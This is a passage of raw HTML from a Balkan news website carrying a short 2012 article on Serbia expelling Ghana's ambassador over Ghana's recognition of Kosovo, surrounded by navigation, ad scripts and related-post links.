	<li id="menu-item-69" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69"><a href="https://www.balkanplus.net/category/foto/foto-galerije/">Foto Galerije</a></li>
	<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://www.balkanplus.net/category/foto/fotografija-dana/">Fotografija dana</a></li>
</ul>
</li>
<li id="menu-item-6" class="nav meni_auto ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6"><a href="https://www.balkanplus.net/category/auto/">AUTO</a>
<ul class="sub-menu">
	<li id="menu-item-109610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109610"><a href="https://www.balkanplus.net/category/auto/savjeti-za-vozace/">Savjeti za vozače</a></li>
</ul>
</li>
<li id="menu-item-8" class="nav meni_scitech ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8"><a href="https://www.balkanplus.net/category/it/">IT</a>
<ul class="sub-menu">
	<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://www.balkanplus.net/category/it/nauka/">Nauka</a></li>
	<li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://www.balkanplus.net/category/it/tehnologija/">Tehnologija</a></li>
</ul>
</li>
<li id="menu-item-11" class="nav meni_sport ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11"><a href="https://www.balkanplus.net/category/sport/">SPORT</a>
<ul class="sub-menu">
	<li id="menu-item-85177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85177"><a href="https://www.balkanplus.net/category/sport/nogomet/">Nogomet</a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="https://www.balkanplus.net/category/sport/kosarka/">Košarka</a></li>
	<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a href="https://www.balkanplus.net/category/sport/tenis/">Tenis</a></li>
	<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="https://www.balkanplus.net/category/sport/formula-1/">Formula 1</a></li>
	<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="https://www.balkanplus.net/category/sport/boks/">Boks</a></li>
</ul>
</li>
</ul></div>        </nav><!-- #site-navigation -->
                  <div class="search-wrap">
                <button class="search-trigger">
                    <i class="fas fa-search"></i>
                </button>
                <div class="search-form-wrap hide">
                    <form role="search" method="get" class="search-form" action="https://www.balkanplus.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                </div>
            </div>
                    <div class="mode_toggle_wrap">
                <input class="mode_toggle" type="checkbox" >
            </div>
                            </div>
                </div>
            </div>
        </div>
        			</header><!-- #masthead -->
			
			        <div class="after-header header-layout-banner-two">
            <div class="newsmatic-container">
                <div class="row">
                                <div class="ticker-news-wrap newsmatic-ticker layout--two">
                                        <div class="ticker_label_title ticker-title newsmatic-ticker-label">
                                                            <span class="icon">
                                    <i class="fas fa-bolt"></i>
                                </span>
                                                                <span class="ticker_label_title_string">Headlines</span>
                                                        </div>
                                        <div class="newsmatic-ticker-box">
                  
                    <ul class="ticker-item-wrap" direction="left" dir="ltr">
                                <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/ova-riba-kosta-samo-jedan-evro-a-zdravije-od-nje-nema-bukvalno-menja-mozak/" title="Ova riba košta samo jedan evro, a zdravije od nje nema: &#8220;Bukvalno menja mozak&#8221;">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/sardin-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Ova riba košta samo jedan evro, a zdravije od nje nema: &#8220;Bukvalno menja mozak&#8221;" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/sardin-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/sardin-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/ova-riba-kosta-samo-jedan-evro-a-zdravije-od-nje-nema-bukvalno-menja-mozak/" title="Ova riba košta samo jedan evro, a zdravije od nje nema: &#8220;Bukvalno menja mozak&#8221;">Ova riba košta samo jedan evro, a zdravije od nje nema: &#8220;Bukvalno menja mozak&#8221;</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/ova-riba-kosta-samo-jedan-evro-a-zdravije-od-nje-nema-bukvalno-menja-mozak/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-21T22:02:50+01:00">1 hour ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/fini-muffini-od-kokosa-bez-trunke-brasna/" title="Fini muffini od kokosa bez trunke brašna">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/kokos-mu-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Fini muffini od kokosa bez trunke brašna" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/kokos-mu-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/kokos-mu-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/fini-muffini-od-kokosa-bez-trunke-brasna/" title="Fini muffini od kokosa bez trunke brašna">Fini muffini od kokosa bez trunke brašna</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/fini-muffini-od-kokosa-bez-trunke-brasna/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-21T22:01:56+01:00">1 hour ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/naizgled-lagan-zadatak-zbunio-je-mnoge-znate-li-vi-rjesenje/" title="Naizgled lagan zadatak zbunio je mnoge: Znate li vi rješenje?">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/naizgled-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Naizgled lagan zadatak zbunio je mnoge: Znate li vi rješenje?" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/naizgled-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/naizgled-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/naizgled-lagan-zadatak-zbunio-je-mnoge-znate-li-vi-rjesenje/" title="Naizgled lagan zadatak zbunio je mnoge: Znate li vi rješenje?">Naizgled lagan zadatak zbunio je mnoge: Znate li vi rješenje?</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/naizgled-lagan-zadatak-zbunio-je-mnoge-znate-li-vi-rjesenje/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-21T22:01:13+01:00">1 hour ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/milu-otac-napustio-sa-godinu-dana-majka-radila-2-posla-da-je-skoluje-za-lekara-a-25-godina-kasnije-stize-poziv-bolestan-sam-kceri-zelim-da-me-lecis/" title="Milu otac napustio sa godinu dana: Majka radila 2 posla da je školuje za lekara, a 25 godina kasnije stiže poziv ‘Bolestan sam, kćeri, želim da me lečiš’">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/615616746_1215247127403154_1508156103439065076_n-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Milu otac napustio sa godinu dana: Majka radila 2 posla da je školuje za lekara, a 25 godina kasnije stiže poziv ‘Bolestan sam, kćeri, želim da me lečiš’" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/615616746_1215247127403154_1508156103439065076_n-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/615616746_1215247127403154_1508156103439065076_n-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/milu-otac-napustio-sa-godinu-dana-majka-radila-2-posla-da-je-skoluje-za-lekara-a-25-godina-kasnije-stize-poziv-bolestan-sam-kceri-zelim-da-me-lecis/" title="Milu otac napustio sa godinu dana: Majka radila 2 posla da je školuje za lekara, a 25 godina kasnije stiže poziv ‘Bolestan sam, kćeri, želim da me lečiš’">Milu otac napustio sa godinu dana: Majka radila 2 posla da je školuje za lekara, a 25 godina kasnije stiže poziv ‘Bolestan sam, kćeri, želim da me lečiš’</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/milu-otac-napustio-sa-godinu-dana-majka-radila-2-posla-da-je-skoluje-za-lekara-a-25-godina-kasnije-stize-poziv-bolestan-sam-kceri-zelim-da-me-lecis/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-21T14:53:20+01:00">9 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/sin-stanislav-i-cerka-marina-smestili-su-me-u-staracki-dom-da-bi-mogli-da-prodaju-stan-nisu-ni-sanjali-kakvu-tajnu-cuvam-vec-30-godina/" title="Sin Stanislav i ćerka Marina smestili su me u starački dom da bi mogli da prodaju stan: Nisu ni sanjali kakvu tajnu čuvam već 30 godina">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/615469293_1215274697400397_4756524858395001633_n-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Sin Stanislav i ćerka Marina smestili su me u starački dom da bi mogli da prodaju stan: Nisu ni sanjali kakvu tajnu čuvam već 30 godina" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/615469293_1215274697400397_4756524858395001633_n-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/615469293_1215274697400397_4756524858395001633_n-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/sin-stanislav-i-cerka-marina-smestili-su-me-u-staracki-dom-da-bi-mogli-da-prodaju-stan-nisu-ni-sanjali-kakvu-tajnu-cuvam-vec-30-godina/" title="Sin Stanislav i ćerka Marina smestili su me u starački dom da bi mogli da prodaju stan: Nisu ni sanjali kakvu tajnu čuvam već 30 godina">Sin Stanislav i ćerka Marina smestili su me u starački dom da bi mogli da prodaju stan: Nisu ni sanjali kakvu tajnu čuvam već 30 godina</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/sin-stanislav-i-cerka-marina-smestili-su-me-u-staracki-dom-da-bi-mogli-da-prodaju-stan-nisu-ni-sanjali-kakvu-tajnu-cuvam-vec-30-godina/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-21T14:51:31+01:00">9 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/muz-se-ljutio-na-suprugu-sve-dok-nije-dobio-ovu-poruku-od-nje-lajk-za-gospodu-i-svaka-cast/" title="Muž se ljutio na suprugu sve dok nije dobio ovu poruku od nje… Lajk za gospođu i svaka čast…">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/616795696_1215499847377882_8030237165287219551_n-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Muž se ljutio na suprugu sve dok nije dobio ovu poruku od nje… Lajk za gospođu i svaka čast…" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/616795696_1215499847377882_8030237165287219551_n-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/616795696_1215499847377882_8030237165287219551_n-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/muz-se-ljutio-na-suprugu-sve-dok-nije-dobio-ovu-poruku-od-nje-lajk-za-gospodu-i-svaka-cast/" title="Muž se ljutio na suprugu sve dok nije dobio ovu poruku od nje… Lajk za gospođu i svaka čast…">Muž se ljutio na suprugu sve dok nije dobio ovu poruku od nje… Lajk za gospođu i svaka čast…</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/muz-se-ljutio-na-suprugu-sve-dok-nije-dobio-ovu-poruku-od-nje-lajk-za-gospodu-i-svaka-cast/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-21T14:50:19+01:00">9 hours ago</time></a></span>            </div>
        </li>
                        </ul>
                </div>
                <div class="newsmatic-ticker-controls">
                    <button class="newsmatic-ticker-pause"><i class="fas fa-pause"></i></button>
                </div>
            </div>
                         </div>
            </div>
        </div>
        	<div id="theme-content">
		            <div class="newsmatic-container">
                <div class="row">
                                <div class="newsmatic-breadcrumb-wrap">
                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.balkanplus.net/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.balkanplus.net/category/vijesti/" itemprop="item"><span itemprop="name">VIJESTI</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span data-url="https://www.balkanplus.net/srbija-zbog-kosova-protjerala-ambasadora-gane/" itemprop="item"><span itemprop="name">Srbija zbog Kosova protjerala ambasadora Gane</span></span><meta itemprop="position" content="3" /></li></ul></div>                </div>
                        </div>
            </div>
            		<main id="primary" class="site-main">
			<div class="newsmatic-container">
				<div class="row">
					<div class="secondary-left-sidebar">
											</div>
					<div class="primary-content">
												<div class="post-inner-wrapper">
							<article itemtype='https://schema.org/Article' itemscope='itemscope' id="post-16015" class="post-16015 post type-post status-publish format-standard hentry category-vijesti">
	<div class="post-inner">
		<header class="entry-header">
			<ul class="post-categories"><li class="cat-item cat-2"><a href="https://www.balkanplus.net/category/vijesti/" rel="category tag">VIJESTI</a></li></ul><h1 class="entry-title"itemprop='name'>Srbija zbog Kosova protjerala ambasadora Gane</h1>												<div class="entry-meta">
													<span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/srbija-zbog-kosova-protjerala-ambasadora-gane/" rel="bookmark"><time class="entry-date published updated" datetime="2012-03-01T11:19:58+01:00">14 years ago</time></a></span><a href="https://www.balkanplus.net/srbija-zbog-kosova-protjerala-ambasadora-gane/#comments"><span class="post-comment">0</span></a><span class="read-time">1 mins</span>												</div><!-- .entry-meta -->
													</header><!-- .entry-header -->

		<div itemprop='articleBody' class="entry-content">
			<div class='code-block code-block-6 ai-viewport-2 ai-viewport-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4545134793922242"
     crossorigin="anonymous"></script>
<!-- Prvi Paragraf -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4545134793922242"
     data-ad-slot="1696403004"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class="fpm_start"></div>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 11pt;">Ministar vanjskih poslova GaneAlhaji Mohamed Mumuni izjavio je jučer u parlamentu da su dosadašnji srdačni odnosi dvije zemlje pretrpjeli ozbiljnu štetu poslije priznavanja Kosova.</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 11pt;">Portal &#8220;Ganaveb&#8221; prenosi da su bijesne srbijanske vlasti pokušale preko ambasadora u Beogradu Samuela Valisa-Akjana da izvrše pritisak na zvaničnu Akru da povuče priznanje nezavisnosti Kosova.</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 11pt;">Isti izvor navodi da su srbijanske vlasti tražile od ambasadora da se vrati u zemlju i konsultuje sa Vladom Gane i da su zatražile zatvaranje počasnog konzulata Srbije u Gani.</span></p><div class='code-block code-block-2 ai-viewport-2 ai-viewport-3' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4545134793922242"
     crossorigin="anonymous"></script>
<!-- Prvi Paragraf -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4545134793922242"
     data-ad-slot="1696403004"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p><span style="font-family: arial, helvetica, sans-serif; font-size: 11pt;">Ministar Mumuni je rekao da Gani nije ostalo ništa nego da naredi zatvaranje svoje diplomatske misije u Beogradu.</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 11pt;">&#8220;Dugogodišnji srdačni odnosi sada mogu biti bazirani više na političkom uvažavanju, a ne na obostranim ekonomskim interesima&#8221;, rekao je šef diplomatije Gane.</span></p><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script>

<div class="fpm_end"></div>
<!-- AI CONTENT END 1 -->
		</div><!-- .entry-content -->

		<footer class="entry-footer">
								</footer><!-- .entry-footer -->
		
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.balkanplus.net/lezi-malozbog-rekorda/" rel="prev"><span class="nav-subtitle"><i class="fas fa-angle-double-left"></i>Previous:</span> <span class="nav-title">Lezi malo&#8230;zbog rekorda</span></a></div><div class="nav-next"><a href="https://www.balkanplus.net/broj-siromanih-u-zemljama-u-razvoju-u-rekordnom-padu/" rel="next"><span class="nav-subtitle">Next:<i class="fas fa-angle-double-right"></i></span> <span class="nav-title">Broj siromašnih u zemljama u razvoju u rekordnom padu</span></a></div></div>
	</nav>	</div>
	
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/srbija-zbog-kosova-protjerala-ambasadora-gane/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.balkanplus.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='16015' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="d524dc50a8" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="246"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>
</div><!-- #comments -->
</article><!-- #post-16015 -->
            <div class="single-related-posts-section-wrap layout--list">
                <div class="single-related-posts-section">
                    <a href="javascript:void(0);" class="related_post_close">
                        <i class="fas fa-times-circle"></i>
                    </a>
                    <h2 class="newsmatic-block-title"><span>Related News</span></h2><div class="single-related-posts-wrap">                                <article post-id="post-299062" class="post-299062 post type-post status-publish format-standard has-post-thumbnail hentry category-vijesti">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="1125" height="1088" src="https://www.balkanplus.net/wp-content/uploads/2025/03/484507711_979759837618552_1503067085982021094_n.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.balkanplus.net/wp-content/uploads/2025/03/484507711_979759837618552_1503067085982021094_n.jpg 1125w, https://www.balkanplus.net/wp-content/uploads/2025/03/484507711_979759837618552_1503067085982021094_n-300x290.jpg 300w, https://www.balkanplus.net/wp-content/uploads/2025/03/484507711_979759837618552_1503067085982021094_n-1024x990.jpg 1024w, https://www.balkanplus.net/wp-content/uploads/2025/03/484507711_979759837618552_1503067085982021094_n-768x743.jpg 768w" sizes="(max-width: 1125px) 100vw, 1125px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/rani-simptomi-mozdanog-udara-koji-se-javljaju-osobito-kod-zena-vrijedi-znati-o-njima/">RANI SIMPTOMI moždanog udara koji se javljaju osobito kod žena! Vrijedi znati o njima…</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/rani-simptomi-mozdanog-udara-koji-se-javljaju-osobito-kod-zena-vrijedi-znati-o-njima/" rel="bookmark"><time class="entry-date published updated" datetime="2025-03-18T19:17:44+01:00">10 months ago</time></a></span>                                            <a href="https://www.balkanplus.net/rani-simptomi-mozdanog-udara-koji-se-javljaju-osobito-kod-zena-vrijedi-znati-o-njima/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-298279" class="post-298279 post type-post status-publish format-standard has-post-thumbnail hentry category-vijesti">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="653" height="463" src="https://www.balkanplus.net/wp-content/uploads/2025/02/mesanje.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2025/02/mesanje.jpg 653w, https://www.balkanplus.net/wp-content/uploads/2025/02/mesanje-300x213.jpg 300w" sizes="(max-width: 653px) 100vw, 653px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/ove-vitamine-niposto-ne-uzimajte-zajedno-sprzice-vam-zeludac/">Ove vitamine nipošto ne uzimajte zajedno, &#8220;spržiće&#8221; vam želudac</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/ove-vitamine-niposto-ne-uzimajte-zajedno-sprzice-vam-zeludac/" rel="bookmark"><time class="entry-date published updated" datetime="2025-02-08T22:01:59+01:00">12 months ago</time></a></span>                                            <a href="https://www.balkanplus.net/ove-vitamine-niposto-ne-uzimajte-zajedno-sprzice-vam-zeludac/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-296612" class="post-296612 post type-post status-publish format-standard has-post-thumbnail hentry category-recepti category-vijesti">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="526" height="526" src="https://www.balkanplus.net/wp-content/uploads/2024/11/468503197_1116931489993054_8459046472741472471_n.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2024/11/468503197_1116931489993054_8459046472741472471_n.jpg 526w, https://www.balkanplus.net/wp-content/uploads/2024/11/468503197_1116931489993054_8459046472741472471_n-300x300.jpg 300w, https://www.balkanplus.net/wp-content/uploads/2024/11/468503197_1116931489993054_8459046472741472471_n-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2024/11/468503197_1116931489993054_8459046472741472471_n-64x64.jpg 64w" sizes="(max-width: 526px) 100vw, 526px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/nista-ukusnije-niste-probali-tako-prhki-a-tope-se-u-ustima-keksici/">NISTA UKUSNIJE NISTE PROBALI: Tako prhki a tope se u ustima, keksići</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/nista-ukusnije-niste-probali-tako-prhki-a-tope-se-u-ustima-keksici/" rel="bookmark"><time class="entry-date published" datetime="2024-11-29T10:44:03+01:00">1 year ago</time><time class="updated" datetime="2024-11-29T10:44:29+01:00">1 year ago</time></a></span>                                            <a href="https://www.balkanplus.net/nista-ukusnije-niste-probali-tako-prhki-a-tope-se-u-ustima-keksici/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-296386" class="post-296386 post type-post status-publish format-standard has-post-thumbnail hentry category-vijesti">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="1974" height="2048" src="https://www.balkanplus.net/wp-content/uploads/2024/11/467310125_895899519337918_122216416249627755_n.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2024/11/467310125_895899519337918_122216416249627755_n.jpg 1974w, https://www.balkanplus.net/wp-content/uploads/2024/11/467310125_895899519337918_122216416249627755_n-289x300.jpg 289w, https://www.balkanplus.net/wp-content/uploads/2024/11/467310125_895899519337918_122216416249627755_n-987x1024.jpg 987w, https://www.balkanplus.net/wp-content/uploads/2024/11/467310125_895899519337918_122216416249627755_n-768x797.jpg 768w, https://www.balkanplus.net/wp-content/uploads/2024/11/467310125_895899519337918_122216416249627755_n-1481x1536.jpg 1481w" sizes="auto, (max-width: 1974px) 100vw, 1974px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/poslije-posla-na-stolu-me-docekala-poruka-od-kcerke-kad-sam-vidjela-sta-se-desilo-na-kraju-zaplakal/">POSLIJE POSLA NA STOLU ME DOČEKALA PORUKA OD KĆERKE: Kad sam vidjela šta se desilo na kraju ZAPLAKAL</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/poslije-posla-na-stolu-me-docekala-poruka-od-kcerke-kad-sam-vidjela-sta-se-desilo-na-kraju-zaplakal/" rel="bookmark"><time class="entry-date published updated" datetime="2024-11-21T18:30:04+01:00">1 year ago</time></a></span>                                            <a href="https://www.balkanplus.net/poslije-posla-na-stolu-me-docekala-poruka-od-kcerke-kad-sam-vidjela-sta-se-desilo-na-kraju-zaplakal/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                            </div>                </div>
            </div>
    						</div>
					</div>
					<div class="secondary-sidebar">
						
<aside id="secondary" class="widget-area">
	<section id="st_latest_posts_widget-4" class="widget widget_st_latest_posts_widget"><h2 class="widget-title"><span>RECENT POSTS</span></h2><div class="sp-latest-posts-widget latest-posts"><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/ova-riba-kosta-samo-jedan-evro-a-zdravije-od-nje-nema-bukvalno-menja-mozak/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/sardin-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/sardin-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/sardin-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/ova-riba-kosta-samo-jedan-evro-a-zdravije-od-nje-nema-bukvalno-menja-mozak/">Ova riba košta samo jedan evro, a zdravije od nje nema: &#8220;Bukvalno menja mozak&#8221;</a></h3><div class="entry-meta small"><span class="st-lp-time">22:02</span> <span clss="st-lp-date">21 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/fini-muffini-od-kokosa-bez-trunke-brasna/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/kokos-mu-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" 